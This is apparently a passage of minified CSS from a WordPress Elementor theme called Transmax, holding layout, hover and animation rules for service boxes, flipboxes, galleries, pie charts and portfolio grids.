.number:after{animation:bounce_bubble .5s;animation-direction:normal;animation-timing-function:ease;animation-iteration-count:1}@keyframes bounce_bubble{0%{transform:scale(1)}50%{transform:scale(0.76)}100%{transform:scale(1)}}.elementor-widget-wgl-info-box.icon_on_image_yes .wgl-image-box_img{position:relative}.elementor-widget-wgl-info-box.icon_on_image_yes .wgl-image-box_img:after{content:"\f112";font-family:"Flaticon";line-height:1;font-size:50px;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:none;font-weight:400;transform:rotate(90deg);display:flex;justify-content:center;align-items:center;background-color:rgba(34,35,40,0.3);opacity:0;transition:opacity .4s}.elementor-widget-wgl-info-box.button_left .wgl-infobox-button_wrapper{text-align:left}.elementor-widget-wgl-info-box.button_center .wgl-infobox-button_wrapper{text-align:center}.elementor-widget-wgl-info-box.button_right .wgl-infobox-button_wrapper{text-align:right}.elementor-widget-wgl-info-box.button_justify .wgl-infobox-button_wrapper{text-align:justify}.elementor-widget-wgl-info-box.button_justify .wgl-infobox_button{width:100%}.elementor-widget-wgl-service-1:before{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:1;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .wgl-service_link{position:absolute;z-index:4;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-service-1 .wgl-service_link:hover ~ .wgl-service_button-wrapper{pointer-events:none}.elementor-widget-wgl-service-1 .elementor-widget-container{position:relative;overflow:hidden;background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-service-1 .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;display:block;opacity:0;z-index:1;pointer-events:none;transition:opacity .4s}.elementor-widget-wgl-service-1 .elementor-widget-container:after{content:"";position:absolute;top:0;right:0;border-radius:inherit;display:none;opacity:0;z-index:1;pointer-events:none;transition:transform .8s,opacity .4s;width:0;height:0;border-top:50px solid var(--transmax-primary-color);border-left:50px solid transparent;transform:translate(50px,-50px)}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;will-change:transform;background-color:rgba(255,255,255,0.2);color:#fff}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more i:before,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more span:before{display:block;transition:transform .4s;will-change:transform;line-height:inherit}.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover i,.elementor-widget-wgl-service-1 .wgl-service_button-wrapper .wgl-service_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.elementor-widget-wgl-service-1:hover:before{opacity:0}.elementor-widget-wgl-service-1:hover .elementor-widget-container:before{opacity:1}.elementor-widget-wgl-service-1:hover .elementor-widget-container:after{opacity:1;transform:translate(-10px,10px)}.elementor-widget-wgl-service-1.animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_content{transform:translateY(0) !important}.elementor-widget-wgl-service-1.animation_toggling:hover .wgl-service_description{animation:.6s ease-in .3s normal forwards 1 service_1_slide_top}.elementor-widget-wgl-service-1.button_animation_toggling .wgl-service_description{opacity:0;transition:opacity .4s}.wgl-service-1{position:relative;z-index:2}.wgl-service-1 .wgl-service_subtitle{font-size:24px;font-weight:400;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color);line-height:1.6}.wgl-service-1 .wgl-service_title .service__title{font-size:30px;line-height:1.4em;position:relative;color:#fff}.wgl-service-1 .wgl-service_title .service_title-2{font-size:18px;line-height:1.25em;font-weight:400;top:-19px;right:5px;color:var(--transmax-primary-color)}.wgl-service-1 .wgl-service_description{font-size:16px;line-height:1.875em}.wgl-service-1 .wgl-service_content-wrap:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}@keyframes service_1_slide_top{0%{opacity:0}30%{opacity:0}100%{opacity:1}}.wgl-flipbox{position:relative;perspective:1000px;width:100%;height:300px}.wgl-flipbox_wrap{position:relative;z-index:1;transition:.7s;width:100%;height:100%;transform-style:preserve-3d;perspective:inherit}.wgl-flipbox_title span{display:inline-block;font-size:24px;line-height:1.4;font-weight:600}.wgl-flipbox_content p:last-child{margin-bottom:0}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more{line-height:0;font-size:0;display:inline-block;transition:.4s}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span{text-align:center;display:inline-block;transition:background-color .4s,color .4s,transform .4s;color:#fff}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more i:before,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more span:before{display:block;transition:transform .4s;line-height:inherit}.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover i,.wgl-flipbox_button-wrap .wgl-flipbox_button.icon-read-more:hover span{background-color:var(--transmax-primary-color)}.wgl-flipbox_item-link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-flipbox_front,.wgl-flipbox_back{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--transmax-secondary-color);backface-visibility:hidden;transform:rotate(0);transition:.7s;perspective:inherit;transform-style:preserve-3d}.wgl-flipbox_front{z-index:2}.wgl-flipbox_front .elementor-icon{color:#fff}.wgl-flipbox_front .elementor-icon svg{fill:#fff}.wgl-flipbox_front .wgl-flipbox_title span{font-size:32px;font-weight:500;color:#fff}.wgl-flipbox_back .elementor-icon{color:var(--transmax-primary-color)}.wgl-flipbox_back .elementor-icon svg{fill:var(--transmax-primary-color)}.wgl-flipbox_back .wgl-flipbox_title{position:relative;z-index:1}.wgl-flipbox_back .wgl-flipbox_title span{font-size:24px;font-weight:500;color:var(--transmax-header-font-color)}.wgl-flipbox_back .wgl-flipbox_content{color:#fff}.wgl-flipbox.type_flip_right .wgl-flipbox_back{transform:rotateY(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_right .wgl-flipbox_wrap,.wgl-flipbox.type_flip_right:hover .wgl-flipbox_wrap{transform:rotateY(180deg)}.wgl-flipbox.type_flip_left .wgl-flipbox_back{transform:rotateY(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_left .wgl-flipbox_wrap,.wgl-flipbox.type_flip_left:hover .wgl-flipbox_wrap{transform:rotateY(-180deg)}.wgl-flipbox.type_flip_top .wgl-flipbox_back{transform:rotateX(-180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_top .wgl-flipbox_wrap,.wgl-flipbox.type_flip_top:hover .wgl-flipbox_wrap{transform:rotateX(180deg)}.wgl-flipbox.type_flip_bottom .wgl-flipbox_back{transform:rotateX(180deg)}.elementor-editor-active .dev_view-active .wgl-flipbox.type_flip_bottom .wgl-flipbox_wrap,.wgl-flipbox.type_flip_bottom:hover .wgl-flipbox_wrap{transform:rotateX(-180deg)}.elementor-widget-wgl-flipbox.aleft .wgl-flipbox .wgl-image-box_img{margin-right:auto}.elementor-widget-wgl-flipbox.acenter .wgl-flipbox .wgl-image-box_img{margin-left:auto;margin-right:auto}.elementor-widget-wgl-flipbox.aright .wgl-flipbox .wgl-image-box_img{margin-left:auto}.wgl-gallery_items:not(.gallery-carousel){display:flex;flex-wrap:wrap}.wgl-gallery_items.gallery-justified .wgl-gallery_item{position:absolute;box-sizing:content-box;width:100%;height:100%}.wgl-gallery_item-wrapper>a{display:flex;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto;flex-direction:column}.wgl-gallery_item{position:relative;z-index:1;overflow:hidden}.wgl-gallery_item:before,.wgl-gallery_item:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;transition:.4s}.wgl-gallery_item:after{opacity:0}.wgl-gallery_image-info{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;display:flex;flex-direction:column;transition:.4s;opacity:0;visibility:hidden}.wgl-gallery_image-info.show_until_hover,.wgl-gallery_image-info.show_always{opacity:1;visibility:visible}.wgl-gallery_image-title{line-height:1.1;font-size:1.1em;font-weight:600;color:var(--transmax-header-font-color)}.wgl-gallery_image-title+.wgl-gallery_image-descr{margin-top:5px}.wgl-gallery_image-descr{line-height:1;color:var(--transmax-header-font-color)}.wgl-gallery_item:hover:before{opacity:0}.wgl-gallery_item:hover:after{opacity:1}.wgl-gallery_item:hover .wgl-gallery_image-info{opacity:1;visibility:visible}.wgl-gallery_item:hover .wgl-gallery_image-info.show_until_hover{opacity:0;visibility:hidden}.wgl-gallery_items.appear-animation .wgl-gallery_item-wrapper{opacity:0}.wgl-gallery_items.appear-animation.fade-in .wgl-gallery_item-wrapper.animate{animation:fade_in .9s ease forwards}.wgl-gallery_items.appear-animation.slide-top .wgl-gallery_item-wrapper.animate{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-gallery_items.appear-animation.slide-bottom .wgl-gallery_item-wrapper.animate{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-gallery_items.appear-animation.slide-left .wgl-gallery_item-wrapper.animate{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-gallery_items.appear-animation.slide-right .wgl-gallery_item-wrapper.animate{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-gallery_items.appear-animation.zoom .wgl-gallery_item-wrapper.animate{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.elementor-widget-wgl-gallery.col-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-5 .wgl-gallery_item-wrapper{width:20%}@media(max-width:1024px){.elementor-widget-wgl-gallery.col-tablet-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-tablet-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-tablet-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-tablet-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-tablet-5 .wgl-gallery_item-wrapper{width:20%}}@media(max-width:767px){.elementor-widget-wgl-gallery.col-mobile-1 .wgl-gallery_item-wrapper{width:100%}.elementor-widget-wgl-gallery.col-mobile-2 .wgl-gallery_item-wrapper{width:50%}.elementor-widget-wgl-gallery.col-mobile-3 .wgl-gallery_item-wrapper{width:33.333333%}.elementor-widget-wgl-gallery.col-mobile-4 .wgl-gallery_item-wrapper{width:25%}.elementor-widget-wgl-gallery.col-mobile-5 .wgl-gallery_item-wrapper{width:20%}}.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>div,.justified-gallery>figure{position:absolute;display:inline-block;filter:"alpha(opacity=10)";opacity:.1;margin:0;padding:0}.justified-gallery>a>img,.justified-gallery>div>img,.justified-gallery>figure>img,.justified-gallery>a>a>img,.justified-gallery>div>a>img,.justified-gallery>figure>a>img,.justified-gallery>a>svg,.justified-gallery>div>svg,.justified-gallery>figure>svg,.justified-gallery>a>a>svg,.justified-gallery>div>a>svg,.justified-gallery>figure>a>svg{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0;filter:"alpha(opacity=0)";opacity:0}.justified-gallery>.jg-entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0}.justified-gallery>.jg-entry-visible>img,.justified-gallery>.jg-entry-visible>a>img,.justified-gallery>.jg-entry-visible>svg,.justified-gallery>.jg-entry-visible>a>svg{filter:"alpha(opacity=100)";opacity:1;transition:opacity 500ms ease-in}.justified-gallery>.jg-spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0 10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.jg-spinner>span{display:inline-block;filter:"alpha(opacity=0)";opacity:0;width:8px;height:8px;margin:0 4px 0 4px;background-color:#000;border-radius:6px}.wgl-pie_chart .chart__wrapper{position:relative;line-height:0}.wgl-pie_chart .chart{position:relative;display:inline-block}.wgl-pie_chart .chart canvas{margin:-1px;display:block}.wgl-pie_chart .chart__percent{font-size:36px;line-height:1;font-weight:400;z-index:1;text-align:center;position:absolute;left:0;top:0;margin-top:20px;margin-left:20px;width:calc(100% - 40px);height:calc(100% - 40px);display:flex;align-items:center;justify-content:center;border-radius:50%;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__sub_title{display:block;font-size:16px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__title{display:block;font-size:24px;font-weight:700;line-height:1.5em;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-pie_chart .chart__description{display:block;font-size:16px;line-height:1.875em;color:var(--transmax-content-color)}body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=tablet] .wgl-pie_chart .wgl-layout-right,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-left,body[data-elementor-device-mode=mobile] .wgl-pie_chart .wgl-layout-right{display:block}.row .portfolio__item.swiper-slide{display:inline-block}.portfolio__item .description__wrapper{width:100%;transition:.3s}.portfolio__item .item__title .title{font-size:26px;font-weight:700;line-height:1.3}.portfolio__item .item__title .title a:hover{opacity:.7}.portfolio__item .item__title span,.portfolio__item .item__title a{color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;font-weight:inherit;transition:.4s}.portfolio__item .post_cats{font-size:18px;margin-bottom:15px;line-height:1;font-family:var(--transmax-header-font-family);color:var(--transmax-primary-color)}.portfolio__item .post_cats a{text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;color:inherit}.portfolio__item .post_cats a:after{content:"";display:inline-block;vertical-align:middle;width:4px;height:4px;margin:0 10px;background:currentColor}.portfolio__item .post_cats a:last-child:after{display:none}.portfolio__item .post_cats a:hover{text-decoration:underline}.portfolio__item .overlay{display:flex;position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;transition:.5s}.portfolio__item .overlay i{color:#fff;font-size:30px;margin:auto}.portfolio__item .portfolio_link{display:block;position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;font-size:24px;opacity:0}.portfolio__item .portfolio_link,.portfolio__item .portfolio_link-icon{transition:.5s}.portfolio__item .gallery_mode{position:relative;overflow:hidden}.portfolio__item .gallery_mode .portfolio_link{justify-content:center;align-items:center}.portfolio__item .gallery_mode:hover .overlay{opacity:1}.portfolio__item .gallery_mode .item__image img{display:block}.portfolio__item .wgl-portfolio-item_icon{display:inline-block;position:relative;z-index:2;border-radius:50%;font-size:20px;line-height:0;background:#fff;transition:.4s}.portfolio__item .wgl-portfolio-item_icon:hover a,.portfolio__item .wgl-portfolio-item_icon:hover i{color:#fff}.portfolio__item .wgl-portfolio-item_icon:hover .icon_plus{background:#fff}.portfolio__item .wgl-portfolio-item_icon .icon_plus:before,.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{content:"";position:absolute;z-index:1;width:16px;height:2px;left:50%;top:50%;margin-left:-8px;margin-top:-1px;background:currentColor;transition:0s,background-color .4s}.portfolio__item .wgl-portfolio-item_icon .icon_plus:after{transform:rotate(90deg)}.portfolio__item .wgl-portfolio-item_icon a{display:inline-block;transition:0s}.portfolio__item .wgl-portfolio-item_icon>a,.portfolio__item .wgl-portfolio-item_icon>i{display:inline-flex;justify-content:center;align-items:center;width:1em;height:1em;padding:20px}.portfolio__item .wgl-portfolio-item_icon:empty{display:none}.portfolio__item .item__image img{border-radius:inherit;transition:.4s}.portfolio__item .item__wrapper .item__image{position:relative;overflow:hidden}.portfolio__item .item__wrapper .item__image:before,.portfolio__item .item__wrapper .item__image:after{content:"";position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;border-radius:inherit;transition:.35s}.portfolio__item .item__wrapper .item__image:after{opacity:0;background:rgba(0,59,73,0.9)}.portfolio__item .item__wrapper:hover .item__image:after{opacity:1}.portfolio__item .item__wrapper:hover .item__image:before{opacity:0}.portfolio__item .item__wrapper.description_under_image .item__image{position:relative}.portfolio__item .item__wrapper.description_under_image .item__image:before,.portfolio__item .item__wrapper.description_under_image .item__image:after{top:20px;right:20px;bottom:20px;left:20px}.portfolio__item .item__wrapper.description_under_image .item__image .overlay:before,.portfolio__item .item__wrapper.description_under_image .item__image .overlay:after{background:#fff}.portfolio__item .item__wrapper.description_under_image:hover .overlay{opacity:1}.portfolio__item .item__description{width:100%}.portfolio__item .item__description:empty{display:none}.portfolio__item.additional-post .item__wrapper{display:flex;height:100%}.portfolio__item.additional-post .item__button{position:absolute;z-index:1;border:solid 2px var(--transmax-primary-color);border-radius:5px;padding:13px 40px;font-size:14px;font-weight:bold}.portfolio__item.additional-post .item__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.portfolio__item .single_post_info{margin-top:32px}.description_under_image{position:relative;z-index:1}.description_under_image .item__image{position:relative;overflow:hidden;transition:.6s ease-in-out}.description_under_image .item__image img{transform:translateY(0);transition:.5s}.description_under_image .portfolio_link{display:flex;justify-content:center;align-items:center;z-index:2}.description_under_image .item__description{z-index:3;padding-top:23px;padding-bottom:14px;transition:.4s}.description_under_image .overlay{background:transparent;z-index:2}.description_under_image .overlay:before,.description_under_image .overlay:after{content:"";position:absolute;z-index:1;left:50%;top:50%}.description_under_image .overlay:before{width:30px;height:2px;transform:translate(-15px,-1px)}.description_under_image .overlay:after{height:30px;width:2px;transform:translate(-1px,-15px)}.description_inside_image{position:relative}.description_inside_image .item__image:empty{height:320px;background:currentColor}.description_inside_image .item__description{display:flex;position:absolute;z-index:3;top:0;left:0;flex-direction:column;justify-content:flex-end;align-items:flex-start;height:100%;padding:32px 35px 27px;opacity:0;overflow:hidden;transition:.5s}.description_inside_image .description__wrapper a{position:relative;z-index:2}.description_inside_image .description__wrapper .title{color:#fff}.description_inside_image .description__wrapper .description__icon{display:inline-block;margin-top:24px;border-radius:50%;font-size:22px;line-height:0;backface-visibility:hidden;transition:.4s}.description_inside_image .description__wrapper .description__icon svg{width:1em;height:1em;display:block;position:absolute}.description_inside_image .description__wrapper .description__icon a{transition:0s;display:inline-block;border-radius:inherit;background-color:var(--transmax-primary-color);color:#fff}.description_inside_image .description__wrapper .description__icon a:hover{color:var(--transmax-primary-color);background:#fff}.description_inside_image .description__wrapper .description__icon>a,.description_inside_image .description__wrapper .description__icon>i{display:inline-flex;justify-content:center;align-items:center;width:2.273em;height:2.273em;transition:.4s}.description_inside_image .description__wrapper .description__icon i:before{display:inline-block}.description_inside_image .description__wrapper .description__icon:empty{display:none}.description_inside_image.animation_simple{overflow:hidden}.description_inside_image.animation_simple .description__wrapper{pointer-events:none}.description_inside_image.animation_simple .description__wrapper a{pointer-events:auto}.description_inside_image.animation_simple .description__wrapper>div,.description_inside_image.animation_simple .description__wrapper>span,.description_inside_image.animation_simple .description__wrapper>a{transition:.5s;opacity:0;transform:translateY(40px)}.description_inside_image.animation_simple .description__wrapper>div:nth-child(2),.description_inside_image.animation_simple .description__wrapper>span:nth-child(2),.description_inside_image.animation_simple .description__wrapper>a:nth-child(2){transition:.7s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(3),.description_inside_image.animation_simple .description__wrapper>span:nth-child(3),.description_inside_image.animation_simple .description__wrapper>a:nth-child(3){transition:.9s}.description_inside_image.animation_simple .description__wrapper>div:nth-child(4),.description_inside_image.animation_simple .description__wrapper>span:nth-child(4),.description_inside_image.animation_simple .description__wrapper>a:nth-child(4){transition:1.1s}.description_inside_image.animation_simple:hover .description__wrapper>div,.description_inside_image.animation_simple:hover .description__wrapper>span,.description_inside_image.animation_simple:hover .description__wrapper>a{opacity:1;transform:translateY(0)}.description_inside_image.animation_sub_layer{overflow:hidden}.description_inside_image.animation_sub_layer .item__description{top:initial;left:0;bottom:0;height:auto;align-items:flex-start;width:100%;word-break:break-word;background:var(--transmax-secondary-color);transform:translateY(15px)}.description_inside_image.animation_sub_layer .wgl-portfolio-item_icon{margin-top:28px}.description_inside_image.animation_sub_layer .portfolio_link{z-index:1}.description_inside_image.animation_sub_layer .item__image:after{background:transparent}.description_inside_image.animation_sub_layer:hover .item__description{transform:translateY(0)}.description_inside_image.animation_offset{z-index:1}.description_inside_image.animation_offset .item__image,.description_inside_image.animation_offset .item__description{transition:.5s}.description_inside_image.animation_offset .item__image:after{background:rgba(0,59,73,0.9)}.description_inside_image.animation_offset .overlay{z-index:-1;background-color:var(--transmax-primary-color)}.description_inside_image.animation_offset:hover{z-index:2}.description_inside_image.animation_offset:hover .item__image,.description_inside_image.animation_offset:hover .item__description{transform:translate(15px,15px)}.description_inside_image.animation_zoom_in .overlay{top:5%;left:5%;width:calc(100% - 10%);height:calc(100% - 10%);transform:scale(0.7)}.description_inside_image.animation_zoom_in .item__description{transform:scale(0.9)}.description_inside_image.animation_zoom_in:hover .overlay,.description_inside_image.animation_zoom_in:hover .item__description{transform:scale(1)}.description_inside_image.animation_outline .overlay{background:rgba(0,59,73,0.9)}.description_inside_image.animation_outline .overlay:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;border-radius:inherit;transition:.5s}.description_inside_image.animation_outline:hover .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.description_inside_image.animation_until_hover .item__image:before{background:rgba(0,59,73,0.9)}.description_inside_image.animation_until_hover .item__image:after{background-color:transparent}.description_inside_image:hover .item__description,.description_inside_image:hover .overlay,.description_inside_image:hover .portfolio_link,.description_inside_image.animation_until_hover .item__description,.description_inside_image.animation_until_hover .overlay,.description_inside_image.animation_until_hover .portfolio_link{opacity:1}.description_inside_image.animation_until_hover:hover .description__wrapper,.description_inside_image.animation_until_hover:hover .description_content,.description_inside_image.animation_until_hover:hover .overlay{opacity:0;visibility:hidden}.elementor-widget-wgl-portfolio.animation_rotate-icon .description__icon:hover i:before{transform:rotate(1turn);transition:.4s}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>div,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>span,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_simple .description__wrapper>a{opacity:1;transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_sub_layer .item__description{transform:translateY(0)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__description{transform:translate(15px,15px)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_offset .item__image:after{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_zoom_in .item__description{transform:scale(1)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .item__description,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .portfolio_link{opacity:1}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_outline .overlay:before{box-shadow:inset 0 0 0 10px var(--transmax-primary-color)}.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description__wrapper,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .description_content,.wgl-portfolio_container .wgl-carousel.center-mode .swiper-slide-active .animation_until_hover .overlay{opacity:0;visibility:hidden}.wgl-portfolio_container .wgl-carousel.variable-width{margin-right:15px}.wgl-portfolio_container .wgl-carousel.variable-width .portfolio__item{width:auto}.wgl-portfolio_container .wgl-carousel .wgl-carousel_swiper{padding-bottom:5px;margin-bottom:30px}.wgl-portfolio_container .wgl-carousel .portfolio__item{width:1000px}@media(max-width:992px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:750px}}@media(max-width:767px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:600px}}@media(max-width:600px){.wgl-portfolio_container .wgl-carousel .portfolio__item{width:550px}}.wgl-portfolio_container.appear-animation .portfolio__item .item__wrapper{opacity:0}.wgl-portfolio_container.appear-animation.anim-fade-in .animate .item__wrapper{animation:fade_in .9s ease forwards}.wgl-portfolio_container.appear-animation.anim-slide-top .animate .item__wrapper{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-portfolio_container.appear-animation.anim-slide-bottom .animate .item__wrapper{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-portfolio_container.appear-animation.anim-slide-left .animate .item__wrapper{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-portfolio_container.appear-animation.anim-slide-right .animate .item__wrapper{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-portfolio_container.appear-animation.anim-zoom .animate .item__wrapper{animation:zoom_in .5s ease forwards;transform:scale(0.5)}.wgl-portfolio_container:not(.carousel):not([class*=masonry]){display:flex;flex-wrap:wrap}.wgl-portfolio_container[class*=masonry] .portfolio__item{float:left;min-height:1px}.wgl-portfolio_container.masonry-2 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-2 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-2 .portfolio__item:nth-of-type(8n+7){width:50%}}.wgl-portfolio_container.masonry-3 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:50%}}@media(min-width:769px) and (max-width:992px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}}@media(min-width:601px) and (max-width:768px){.wgl-portfolio_container.masonry-3 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+1),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+2),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+5),.wgl-portfolio_container.masonry-3 .portfolio__item:nth-of-type(8n+6){width:100%}}.wgl-portfolio_container.masonry-4 .portfolio__item{width:100%}@media(min-width:993px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:25%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:50%}}@media(min-width:601px) and (max-width:992px){.wgl-portfolio_container.masonry-4 .portfolio__item{width:50%}.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+1),.wgl-portfolio_container.masonry-4 .portfolio__item:nth-of-type(6n+6){width:100%}}.wgl-portfolio_container.col-5 .portfolio__item{width:20%}.wgl-portfolio_container.col-4 .portfolio__item{width:25%}.wgl-portfolio_container.col-3 .portfolio__item{width:33.333333%}.wgl-portfolio_container.col-2 .portfolio__item{width:50%}.wgl-portfolio_container.col-1 .portfolio__item{width:100%}@media(max-width:1545px){.wgl-portfolio_container.col-5 .portfolio__item{width:25%}}@media(max-width:1370px){.wgl-portfolio_container.col-4 .portfolio__item,.wgl-portfolio_container.col-5 .portfolio__item{width:33%}}@media(max-width:1024px){.wgl-portfolio_container.col-3 